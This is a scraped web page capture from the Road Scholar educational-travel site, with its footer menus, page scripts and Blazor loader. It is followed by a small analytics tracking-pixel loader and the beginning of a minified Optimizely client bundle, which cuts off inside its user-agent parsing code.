    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"ce0a08adb34c4ce480f5bce3771ed41a"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F25009%2FOnline-Lecture-Beauty-from-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center%3Fite%3D6678%26ito%3D741%26itq%3D10c5bea0-adae-4845-aee4-2555e78ce544%26itx%255Bidio%255D%3D51030536&sessionid=be423473ccad74b320a6b682d24ebd3c&v=1769732458344&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 420
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128273
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- 